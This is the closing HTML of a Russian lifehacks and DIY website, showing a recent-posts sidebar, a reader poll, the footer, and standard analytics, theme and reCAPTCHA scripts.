src="https://techmagia.ru/wp-content/uploads/2023/10/kak-perevodit-s-anglijskogo-na-russkij-120x120.png" class="attachment-75x75 size-75x75 wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://techmagia.ru/wp-content/uploads/2023/10/kak-perevodit-s-anglijskogo-na-russkij-120x120.png 120w, https://techmagia.ru/wp-content/uploads/2023/10/kak-perevodit-s-anglijskogo-na-russkij-150x150.png 150w" sizes="(max-width: 75px) 100vw, 75px" /></noscript></noscript><span class="rpwwt-post-title">Как научиться грамотно переводить с английского на русский</span></a></li>
		<li><a href="https://techmagia.ru/proverka_nedvizimosti/"><img width="75" height="75" src="//techmagia.ru/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="https://techmagia.ru/wp-content/uploads/2024/10/mnogoetazka-120x120.webp" class="lazy lazy-hidden attachment-75x75 size-75x75 wp-post-image" alt="" decoding="async" loading="lazy" srcset="" data-srcset="https://techmagia.ru/wp-content/uploads/2024/10/mnogoetazka-120x120.webp 120w, https://techmagia.ru/wp-content/uploads/2024/10/mnogoetazka-150x150.webp 150w" sizes="(max-width: 75px) 100vw, 75px" /><noscript><img width="75" height="75" src="//techmagia.ru/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="https://techmagia.ru/wp-content/uploads/2024/10/mnogoetazka-120x120.webp" class="lazy lazy-hidden attachment-75x75 size-75x75 wp-post-image" alt="" decoding="async" loading="lazy" srcset="" data-srcset="https://techmagia.ru/wp-content/uploads/2024/10/mnogoetazka-120x120.webp 120w, https://techmagia.ru/wp-content/uploads/2024/10/mnogoetazka-150x150.webp 150w" sizes="(max-width: 75px) 100vw, 75px" /><noscript><img width="75" height="75" src="https://techmagia.ru/wp-content/uploads/2024/10/mnogoetazka-120x120.webp" class="attachment-75x75 size-75x75 wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://techmagia.ru/wp-content/uploads/2024/10/mnogoetazka-120x120.webp 120w, https://techmagia.ru/wp-content/uploads/2024/10/mnogoetazka-150x150.webp 150w" sizes="(max-width: 75px) 100vw, 75px" /></noscript></noscript><span class="rpwwt-post-title">Профессиональные услуги по проверке недвижимости</span></a></li>
	</ul>
</div><!-- .rpwwt-widget -->
</aside><aside id="colormag_featured_posts_vertical_widget-2" class="widget widget_featured_posts widget_featured_posts_vertical widget_featured_meta clearfix">										<div class="first-post">			<div class="single-article clearfix">
								<div class="article-content">
					<div class="above-entry-meta"><span class="cat-links"><a href="https://techmagia.ru/category/lajfhaki/"  rel="category tag">Лайфхаки</a>&nbsp;</span></div>					<h3 class="entry-title">
						<a href="https://techmagia.ru/shumozashhitnye-ekrany-v-avtodorozhnom-stroitelstve-novinka-ili-neobhodimost/" title="Шумозащитные экраны в автодорожном строительстве: новинка или необходимость">Шумозащитные экраны в автодорожном строительстве: новинка или необходимость</a>
					</h3>
					<div class="below-entry-meta">
						<span class="posted-on"><a href="https://techmagia.ru/shumozashhitnye-ekrany-v-avtodorozhnom-stroitelstve-novinka-ili-neobhodimost/" title="13:11" rel="bookmark"><i class="fa fa-calendar-o"></i> <time class="entry-date published" datetime="2025-12-01T13:11:33+03:00">01.12.2025</time></a></span>						<span class="byline"><span class="author vcard"><i class="fa fa-user"></i><a class="url fn n" href="https://techmagia.ru/author/admin1/" title="admin1">admin1</a></span></span>
						<span class="comments"><i class="fa fa-comment"></i><a href="https://techmagia.ru/shumozashhitnye-ekrany-v-avtodorozhnom-stroitelstve-novinka-ili-neobhodimost/#respond">0</a></span>
					</div>
											<div class="entry-content">
							<p>Современные стандарты автодорожного строительства предусматривают при сооружении магистралей и шоссе монтаж ограждающих конструкций. Они также устанавливаются вдоль действующих и реконструируемых</p>
						</div>
									</div>

			</div>
			</div>									<div class="following-post">			<div class="single-article clearfix">
								<div class="article-content">
					<div class="above-entry-meta"><span class="cat-links"><a href="https://techmagia.ru/category/lajfhaki/"  rel="category tag">Лайфхаки</a>&nbsp;</span></div>					<h3 class="entry-title">
						<a href="https://techmagia.ru/yandeks-perevodchik-v-2025-godu-kak-servis-stal-udobnee-i-umnee/" title="Яндекс.Переводчик в 2025 году: как сервис стал удобнее и умнее">Яндекс.Переводчик в 2025 году: как сервис стал удобнее и умнее</a>
					</h3>
					<div class="below-entry-meta">
						<span class="posted-on"><a href="https://techmagia.ru/yandeks-perevodchik-v-2025-godu-kak-servis-stal-udobnee-i-umnee/" title="19:42" rel="bookmark"><i class="fa fa-calendar-o"></i> <time class="entry-date published" datetime="2025-11-13T19:42:43+03:00">13.11.2025</time></a></span>						<span class="byline"><span class="author vcard"><i class="fa fa-user"></i><a class="url fn n" href="https://techmagia.ru/author/admin1/" title="admin1">admin1</a></span></span>
						<span class="comments"><i class="fa fa-comment"></i><a href="https://techmagia.ru/yandeks-perevodchik-v-2025-godu-kak-servis-stal-udobnee-i-umnee/#respond">0</a></span>
					</div>
									</div>

			</div>
															<div class="single-article clearfix">
								<div class="article-content">
					<div class="above-entry-meta"><span class="cat-links"><a href="https://techmagia.ru/category/lifehack/"  rel="category tag">Лайфхаки своими руками</a>&nbsp;</span></div>					<h3 class="entry-title">
						<a href="https://techmagia.ru/kak-vybrat-igry-playstation-5/" title="Как выбрать игры PlayStation 5">Как выбрать игры PlayStation 5</a>
					</h3>
					<div class="below-entry-meta">
						<span class="posted-on"><a href="https://techmagia.ru/kak-vybrat-igry-playstation-5/" title="13:58" rel="bookmark"><i class="fa fa-calendar-o"></i> <time class="entry-date published" datetime="2025-11-13T13:58:54+03:00">13.11.2025</time></a></span>						<span class="byline"><span class="author vcard"><i class="fa fa-user"></i><a class="url fn n" href="https://techmagia.ru/author/admin1/" title="admin1">admin1</a></span></span>
						<span class="comments"><i class="fa fa-comment"></i><a href="https://techmagia.ru/kak-vybrat-igry-playstation-5/#respond">0</a></span>
					</div>
									</div>

			</div>
															<div class="single-article clearfix">
								<div class="article-content">
					<div class="above-entry-meta"><span class="cat-links"><a href="https://techmagia.ru/category/lajfhaki/"  rel="category tag">Лайфхаки</a>&nbsp;</span></div>					<h3 class="entry-title">
						<a href="https://techmagia.ru/kak-vybrat-igry-dlya-playstation-5/" title="Как выбрать игры для PlayStation 5">Как выбрать игры для PlayStation 5</a>
					</h3>
					<div class="below-entry-meta">
						<span class="posted-on"><a href="https://techmagia.ru/kak-vybrat-igry-dlya-playstation-5/" title="10:47" rel="bookmark"><i class="fa fa-calendar-o"></i> <time class="entry-date published" datetime="2025-10-25T10:47:28+03:00">25.10.2025</time></a></span>						<span class="byline"><span class="author vcard"><i class="fa fa-user"></i><a class="url fn n" href="https://techmagia.ru/author/admin1/" title="admin1">admin1</a></span></span>
						<span class="comments"><i class="fa fa-comment"></i><a href="https://techmagia.ru/kak-vybrat-igry-dlya-playstation-5/#respond">0</a></span>
					</div>
									</div>

			</div>
															<div class="single-article clearfix">
				<figure><a href="https://techmagia.ru/futerovannye-truby-zashhita-dolgovechnost-i-effektivnost-inzhenernyh-sistem/" title="Футерованные трубы: защита, долговечность и эффективность инженерных систем"><img width="130" height="90" src="//techmagia.ru/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="https://techmagia.ru/wp-content/uploads/2025/10/futerovannye-truby-zashhita-dolgovechnost-i-effektivnost-inzhenernyh-sistem-130x90.jpg" class="lazy lazy-hidden attachment-colormag-featured-post-small size-colormag-featured-post-small wp-post-image" alt="Футерованные трубы: защита, долговечность и эффективность инженерных систем" decoding="async" loading="lazy" title="Футерованные трубы: защита, долговечность и эффективность инженерных систем" srcset="" data-srcset="https://techmagia.ru/wp-content/uploads/2025/10/futerovannye-truby-zashhita-dolgovechnost-i-effektivnost-inzhenernyh-sistem-130x90.jpg 130w, https://techmagia.ru/wp-content/uploads/2025/10/futerovannye-truby-zashhita-dolgovechnost-i-effektivnost-inzhenernyh-sistem-392x272.jpg 392w" sizes="(max-width: 130px) 100vw, 130px" /><noscript><img width="130" height="90" src="//techmagia.ru/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="https://techmagia.ru/wp-content/uploads/2025/10/futerovannye-truby-zashhita-dolgovechnost-i-effektivnost-inzhenernyh-sistem-130x90.jpg" class="lazy lazy-hidden attachment-colormag-featured-post-small size-colormag-featured-post-small wp-post-image" alt="Футерованные трубы: защита, долговечность и эффективность инженерных систем" decoding="async" loading="lazy" title="Футерованные трубы: защита, долговечность и эффективность инженерных систем" srcset="" data-srcset="https://techmagia.ru/wp-content/uploads/2025/10/futerovannye-truby-zashhita-dolgovechnost-i-effektivnost-inzhenernyh-sistem-130x90.jpg 130w, https://techmagia.ru/wp-content/uploads/2025/10/futerovannye-truby-zashhita-dolgovechnost-i-effektivnost-inzhenernyh-sistem-392x272.jpg 392w" sizes="(max-width: 130px) 100vw, 130px" /><noscript><img width="130" height="90" src="https://techmagia.ru/wp-content/uploads/2025/10/futerovannye-truby-zashhita-dolgovechnost-i-effektivnost-inzhenernyh-sistem-130x90.jpg" class="attachment-colormag-featured-post-small size-colormag-featured-post-small wp-post-image" alt="Футерованные трубы: защита, долговечность и эффективность инженерных систем" decoding="async" loading="lazy" title="Футерованные трубы: защита, долговечность и эффективность инженерных систем" srcset="https://techmagia.ru/wp-content/uploads/2025/10/futerovannye-truby-zashhita-dolgovechnost-i-effektivnost-inzhenernyh-sistem-130x90.jpg 130w, https://techmagia.ru/wp-content/uploads/2025/10/futerovannye-truby-zashhita-dolgovechnost-i-effektivnost-inzhenernyh-sistem-392x272.jpg 392w" sizes="(max-width: 130px) 100vw, 130px" /></noscript></noscript></a></figure>				<div class="article-content">
					<div class="above-entry-meta"><span class="cat-links"><a href="https://techmagia.ru/category/drugie-hobbi/"  rel="category tag">Другие хобби</a>&nbsp;</span></div>					<h3 class="entry-title">
						<a href="https://techmagia.ru/futerovannye-truby-zashhita-dolgovechnost-i-effektivnost-inzhenernyh-sistem/" title="Футерованные трубы: защита, долговечность и эффективность инженерных систем">Футерованные трубы: защита, долговечность и эффективность инженерных систем</a>
					</h3>
					<div class="below-entry-meta">
						<span class="posted-on"><a href="https://techmagia.ru/futerovannye-truby-zashhita-dolgovechnost-i-effektivnost-inzhenernyh-sistem/" title="10:45" rel="bookmark"><i class="fa fa-calendar-o"></i> <time class="entry-date published" datetime="2025-10-25T10:45:59+03:00">25.10.2025</time></a></span>						<span class="byline"><span class="author vcard"><i class="fa fa-user"></i><a class="url fn n" href="https://techmagia.ru/author/admin1/" title="admin1">admin1</a></span></span>
						<span class="comments"><i class="fa fa-comment"></i><a href="https://techmagia.ru/futerovannye-truby-zashhita-dolgovechnost-i-effektivnost-inzhenernyh-sistem/#respond">0</a></span>
					</div>
									</div>

			</div>
															<div class="single-article clearfix">
				<figure><a href="https://techmagia.ru/modulnaya-nasosnaya-stantsiya-pozharotusheniya-bezopasnost-nadezhnost-i-sovremennye-tehnologii/" title="Модульная насосная станция пожаротушения: безопасность, надежность и современные технологии"><img width="130" height="90" src="//techmagia.ru/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="https://techmagia.ru/wp-content/uploads/2025/10/modulnaya-nasosnaya-stantsiya-pozharotusheniya-bezopasnost-nadezhnost-i-sovremennye-tehnologii-130x90.jpg" class="lazy lazy-hidden attachment-colormag-featured-post-small size-colormag-featured-post-small wp-post-image" alt="Модульная насосная станция пожаротушения: безопасность, надежность и современные технологии" decoding="async" loading="lazy" title="Модульная насосная станция пожаротушения: безопасность, надежность и современные технологии" srcset="" data-srcset="https://techmagia.ru/wp-content/uploads/2025/10/modulnaya-nasosnaya-stantsiya-pozharotusheniya-bezopasnost-nadezhnost-i-sovremennye-tehnologii-130x90.jpg 130w, https://techmagia.ru/wp-content/uploads/2025/10/modulnaya-nasosnaya-stantsiya-pozharotusheniya-bezopasnost-nadezhnost-i-sovremennye-tehnologii-392x272.jpg 392w" sizes="(max-width: 130px) 100vw, 130px" /><noscript><img width="130" height="90" src="//techmagia.ru/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="https://techmagia.ru/wp-content/uploads/2025/10/modulnaya-nasosnaya-stantsiya-pozharotusheniya-bezopasnost-nadezhnost-i-sovremennye-tehnologii-130x90.jpg" class="lazy lazy-hidden attachment-colormag-featured-post-small size-colormag-featured-post-small wp-post-image" alt="Модульная насосная станция пожаротушения: безопасность, надежность и современные технологии" decoding="async" loading="lazy" title="Модульная насосная станция пожаротушения: безопасность, надежность и современные технологии" srcset="" data-srcset="https://techmagia.ru/wp-content/uploads/2025/10/modulnaya-nasosnaya-stantsiya-pozharotusheniya-bezopasnost-nadezhnost-i-sovremennye-tehnologii-130x90.jpg 130w, https://techmagia.ru/wp-content/uploads/2025/10/modulnaya-nasosnaya-stantsiya-pozharotusheniya-bezopasnost-nadezhnost-i-sovremennye-tehnologii-392x272.jpg 392w" sizes="(max-width: 130px) 100vw, 130px" /><noscript><img width="130" height="90" src="https://techmagia.ru/wp-content/uploads/2025/10/modulnaya-nasosnaya-stantsiya-pozharotusheniya-bezopasnost-nadezhnost-i-sovremennye-tehnologii-130x90.jpg" class="attachment-colormag-featured-post-small size-colormag-featured-post-small wp-post-image" alt="Модульная насосная станция пожаротушения: безопасность, надежность и современные технологии" decoding="async" loading="lazy" title="Модульная насосная станция пожаротушения: безопасность, надежность и современные технологии" srcset="https://techmagia.ru/wp-content/uploads/2025/10/modulnaya-nasosnaya-stantsiya-pozharotusheniya-bezopasnost-nadezhnost-i-sovremennye-tehnologii-130x90.jpg 130w, https://techmagia.ru/wp-content/uploads/2025/10/modulnaya-nasosnaya-stantsiya-pozharotusheniya-bezopasnost-nadezhnost-i-sovremennye-tehnologii-392x272.jpg 392w" sizes="(max-width: 130px) 100vw, 130px" /></noscript></noscript></a></figure>				<div class="article-content">
					<div class="above-entry-meta"><span class="cat-links"><a href="https://techmagia.ru/category/drugie-hobbi/"  rel="category tag">Другие хобби</a>&nbsp;</span></div>					<h3 class="entry-title">
						<a href="https://techmagia.ru/modulnaya-nasosnaya-stantsiya-pozharotusheniya-bezopasnost-nadezhnost-i-sovremennye-tehnologii/" title="Модульная насосная станция пожаротушения: безопасность, надежность и современные технологии">Модульная насосная станция пожаротушения: безопасность, надежность и современные технологии</a>
					</h3>
					<div class="below-entry-meta">
						<span class="posted-on"><a href="https://techmagia.ru/modulnaya-nasosnaya-stantsiya-pozharotusheniya-bezopasnost-nadezhnost-i-sovremennye-tehnologii/" title="10:44" rel="bookmark"><i class="fa fa-calendar-o"></i> <time class="entry-date published" datetime="2025-10-25T10:44:44+03:00">25.10.2025</time></a></span>						<span class="byline"><span class="author vcard"><i class="fa fa-user"></i><a class="url fn n" href="https://techmagia.ru/author/admin1/" title="admin1">admin1</a></span></span>
						<span class="comments"><i class="fa fa-comment"></i><a href="https://techmagia.ru/modulnaya-nasosnaya-stantsiya-pozharotusheniya-bezopasnost-nadezhnost-i-sovremennye-tehnologii/#respond">0</a></span>
					</div>
									</div>

			</div>
															<div class="single-article clearfix">
								<div class="article-content">
					<div class="above-entry-meta"><span class="cat-links"><a href="https://techmagia.ru/category/lajfhaki/"  rel="category tag">Лайфхаки</a>&nbsp;</span></div>					<h3 class="entry-title">
						<a href="https://techmagia.ru/kitajskie-elektromobili-v-minske-dostupno-ekologichno-i-sovremenno/" title="Китайские электромобили в Минске: доступно, экологично и современно">Китайские электромобили в Минске: доступно, экологично и современно</a>
					</h3>
					<div class="below-entry-meta">
						<span class="posted-on"><a href="https://techmagia.ru/kitajskie-elektromobili-v-minske-dostupno-ekologichno-i-sovremenno/" title="10:43" rel="bookmark"><i class="fa fa-calendar-o"></i> <time class="entry-date published" datetime="2025-10-25T10:43:23+03:00">25.10.2025</time></a></span>						<span class="byline"><span class="author vcard"><i class="fa fa-user"></i><a class="url fn n" href="https://techmagia.ru/author/admin1/" title="admin1">admin1</a></span></span>
						<span class="comments"><i class="fa fa-comment"></i><a href="https://techmagia.ru/kitajskie-elektromobili-v-minske-dostupno-ekologichno-i-sovremenno/#respond">0</a></span>
					</div>
									</div>

			</div>
						</div>		</aside><aside id="polls-widget-2" class="widget widget_polls-widget clearfix"><h3 class="widget-title"><span>Опрос</span></h3><div id="polls-2" class="wp-polls">
	<form id="polls_form_2" class="wp-polls-form" action="/index.php" method="post">
		<p style="display: none;"><input type="hidden" id="poll_2_nonce" name="wp-polls-nonce" value="6a09be9b0e" /></p>
		<p style="display: none;"><input type="hidden" name="poll_id" value="2" /></p>
		<p style="text-align: center"><strong>Часто занимаетесь самоделками?</strong></p><div id="polls-2-ans" class="wp-polls-ans"><ul class="wp-polls-ul">
		<li><input type="radio" id="poll-answer-6" name="poll_2" value="6" /> <label for="poll-answer-6">Почти каждый день</label></li>
		<li><input type="radio" id="poll-answer-7" name="poll_2" value="7" /> <label for="poll-answer-7">Пару раз в месяц</label></li>
		<li><input type="radio" id="poll-answer-8" name="poll_2" value="8" /> <label for="poll-answer-8">Очень редко</label></li>
		</ul><p style="text-align: center"><input type="button" name="vote" value="   Ответить " class="Buttons" onclick="poll_vote(2);" /></p></div>
	</form>
</div>
<div id="polls-2-loading" class="wp-polls-loading"><img src="//techmagia.ru/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="https://techmagia.ru/wp-content/plugins/wp-polls/images/loading.gif" width="16" height="16" alt="Загрузка ..." title="Загрузка ..." class="lazy lazy-hidden wp-polls-image" /><noscript><img src="https://techmagia.ru/wp-content/plugins/wp-polls/images/loading.gif" width="16" height="16" alt="Загрузка ..." title="Загрузка ..." class="wp-polls-image" /></noscript>&nbsp;Загрузка ...</div>
</aside><aside id="custom_html-2" class="widget_text widget widget_custom_html clearfix"><div class="textwidget custom-html-widget"><div class="flatPM_sidebar" style="padding-top:40px;"></div></div></aside>
	</div>
	

</div><!-- .inner-wrap -->
</div><!-- #main -->




<footer id="colophon" class="clearfix ">
	
<div class="footer-widgets-wrapper">
	<div class="inner-wrap">
		<div class="footer-widgets-area clearfix">
         <div class="tg-footer-main-widget">
   			<div class="tg-first-footer-widget">
   				<aside id="text-3" class="widget widget_text clearfix">			<div class="textwidget"><ul>
<li><a href="https://techmagia.ru/pochta/">Почта</a></li>
<li><a href="https://techmagia.ru/karta-sajta/">Карта сайта</a></li>
<li><a href="https://techmagia.ru/o-proekte/">О нашем проекте</a></li>
</ul>
</div>
		</aside>   			</div>
         </div>
         <div class="tg-footer-other-widgets">
   			<div class="tg-second-footer-widget">
   				   			</div>
            <div class="tg-third-footer-widget">
                           </div>
            <div class="tg-fourth-footer-widget">
               <aside id="text-2" class="widget widget_text clearfix">			<div class="textwidget"><p>© 2020 Techmagia.ru<br />
&#171;ТехМагия &#8212; лайфхаки, полезные советы и идеи для дома и быта, схемы, поделки и ремонт&#187;. Копирование разрешено со ссылкой.</p>
</div>
		</aside>            </div>
         </div>
		</div>
	</div>
</div>	<div class="footer-socket-wrapper clearfix">
		<div class="inner-wrap">
			<div class="footer-socket-area">
				<div class="footer-socket-right-section">
									</div>

				
			</div>
		</div>
	</div>
</footer>

<!-- Yandex.Metrika counter -->
<script type="text/javascript" >
   (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
   m[i].l=1*new Date();k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
   (window, document, "script", "https://cdn.jsdelivr.net/npm/yandex-metrica-watch/tag.js", "ym");

   ym(53013958, "init", {
        clickmap:true,
        trackLinks:true,
        accurateTrackBounce:true
   });
</script>

<!-- /Yandex.Metrika counter -->

<a href="#masthead" id="scroll-up"><i class="fa fa-chevron-up"></i></a>

</div><!-- #page -->
		<script>
			(function($){

				$(function(){

					$(document).on("click", ".pseudo-link", function(){

						window.open($(this).data("link"));
					});
				});
			})(jQuery);
		</script>
				<script>
			(function($){

				$(function(){

					$(document).on("click", ".pseudo-author-link", function(){

						window.open($(this).data("link"));
					});
				});
			})(jQuery);
		</script>
		<!-- Cookie Bar -->
<div id="eu-cookie-bar">Если Вы продолжаете использовать этот сайт, Вы соглашаетесь на использование нами Ваших файлов cookie. <button id="euCookieAcceptWP"  onclick="euAcceptCookiesWP();">Я понимаю</button></div>
<!-- End Cookie Bar -->
<meta name="verify-admitad" content="68dfecd8e1" />
<meta name="google-site-verification" content="ZedWwfZxvzyI_L02omsrYTrXULP6JBSMii4xE7gfzD0" /><link rel='stylesheet' id='yarppRelatedCss-css' href='https://techmagia.ru/wp-content/plugins/yet-another-related-posts-plugin/style/related.css?ver=5.27.3' type='text/css' media='all' />
<script type='text/javascript' src='https://techmagia.ru/wp-content/plugins/table-of-contents-plus/front.min.js?ver=2106' id='toc-front-js'></script>
<script type='text/javascript' id='wp-polls-js-extra'>
/* <![CDATA[ */
var pollsL10n = {"ajax_url":"https:\/\/techmagia.ru\/wp-admin\/admin-ajax.php","text_wait":"\u0412\u0430\u0448 \u043f\u043e\u0441\u043b\u0435\u0434\u043d\u0438\u0439 \u0437\u0430\u043f\u0440\u043e\u0441 \u0435\u0449\u0435 \u043e\u0431\u0440\u0430\u0431\u0430\u0442\u044b\u0432\u0430\u0435\u0442\u0441\u044f. \u041f\u043e\u0436\u0430\u043b\u0443\u0439\u0441\u0442\u0430 \u043f\u043e\u0434\u043e\u0436\u0434\u0438\u0442\u0435 ...","text_valid":"\u041f\u043e\u0436\u0430\u043b\u0443\u0439\u0441\u0442\u0430 \u043a\u043e\u0440\u0440\u0435\u043a\u0442\u043d\u043e \u0432\u044b\u0431\u0435\u0440\u0438\u0442\u0435 \u043e\u0442\u0432\u0435\u0442.","text_multiple":"\u041c\u0430\u043a\u0441\u0438\u043c\u0430\u043b\u044c\u043d\u043e \u0434\u043e\u043f\u0443\u0441\u0442\u0438\u043c\u043e\u0435 \u0447\u0438\u0441\u043b\u043e \u0432\u0430\u0440\u0438\u0430\u043d\u0442\u043e\u0432:","show_loading":"1","show_fading":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='https://techmagia.ru/wp-content/plugins/wp-polls/polls-js.js?ver=2.75.6' id='wp-polls-js'></script>
<script type='text/javascript' src='https://techmagia.ru/wp-content/themes/colormag/js/jquery.bxslider.min.js?ver=4.2.10' id='colormag-bxslider-js'></script>
<script type='text/javascript' src='https://techmagia.ru/wp-content/themes/colormag/js/colormag-slider-setting.js?ver=6.1.9' id='colormag_slider-js'></script>
<script type='text/javascript' src='https://techmagia.ru/wp-content/themes/colormag/js/navigation.js?ver=6.1.9' id='colormag-navigation-js'></script>
<script type='text/javascript' src='https://techmagia.ru/wp-content/themes/colormag/js/fitvids/jquery.fitvids.js?ver=20150311' id='colormag-fitvids-js'></script>
<script type='text/javascript' src='https://techmagia.ru/wp-content/themes/colormag/js/fitvids/fitvids-setting.js?ver=20150311' id='colormag-fitvids-setting-js'></script>
<script type='text/javascript' id='q2w3_fixed_widget-js-extra'>
/* <![CDATA[ */
var q2w3_sidebar_options = [{"sidebar":"colormag_right_sidebar","margin_top":10,"margin_bottom":0,"stop_id":"","screen_max_width":0,"screen_max_height":0,"width_inherit":false,"refresh_interval":1500,"window_load_hook":false,"disable_mo_api":false,"widgets":["custom_html-2"]}];
/* ]]> */
</script>
<script type='text/javascript' src='https://techmagia.ru/wp-content/plugins/q2w3-fixed-widget/js/q2w3-fixed-widget.min.js?ver=5.3.0' id='q2w3_fixed_widget-js'></script>
<script type='text/javascript' id='jquery-lazyloadxt-js-extra'>
/* <![CDATA[ */
var a3_lazyload_params = {"apply_images":"1","apply_videos":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='//techmagia.ru/wp-content/plugins/a3-lazy-load/assets/js/jquery.lazyloadxt.extra.min.js?ver=2.4.7' id='jquery-lazyloadxt-js'></script>
<script type='text/javascript' src='//techmagia.ru/wp-content/plugins/a3-lazy-load/assets/js/jquery.lazyloadxt.srcset.min.js?ver=2.4.7' id='jquery-lazyloadxt-srcset-js'></script>
<script type='text/javascript' id='jquery-lazyloadxt-extend-js-extra'>
/* <![CDATA[ */
var a3_lazyload_extend_params = {"edgeY":"0","horizontal_container_classnames":""};
/* ]]> */
</script>
<script type='text/javascript' src='//techmagia.ru/wp-content/plugins/a3-lazy-load/assets/js/jquery.lazyloadxt.extend.js?ver=2.4.7' id='jquery-lazyloadxt-extend-js'></script>
<script type='text/javascript' src='https://techmagia.ru/wp-content/plugins/wp-featherlight/js/wpFeatherlight.pkgd.min.js?ver=1.3.4' id='wp-featherlight-js'></script>
<!-- <script defer src="https://cdn.adlook.me/js/rlf.js"></script>
<script defer src="https://cdn.adlook.me/js/vbf.js"></script> --><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"66bafed335d4428d8bb30f18c70ba6c1","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 268
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="VrXZMtp8yoz85s7RqP549A">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1765172536148');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>